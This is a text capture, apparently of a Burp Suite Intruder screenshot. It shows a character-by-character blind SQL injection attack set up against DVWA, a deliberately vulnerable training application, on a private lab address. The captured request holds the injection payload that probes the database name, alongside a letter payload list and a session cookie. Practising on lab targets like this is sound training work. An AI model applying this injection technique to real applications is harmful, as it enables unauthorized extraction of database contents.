 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://192.168.1.38 Update Host header to match target
Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database%28%29+like+%27d§a§%25&Submit=Submit HTTP/1.1
2 Host: 192.168.1.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database()+like+%27a%25&Submit=Submit
9 Cookie: security=low; PHPSESSID=55k7mrq8rdmm8kqhr52u9qn982; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 1 highlight 1 payload position Length: 714
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 26
Request count: 26
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
j
k
Add Enter a new item
Add from list... [Pro version only]
Payload processing
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 143.4MB
Right Ctrl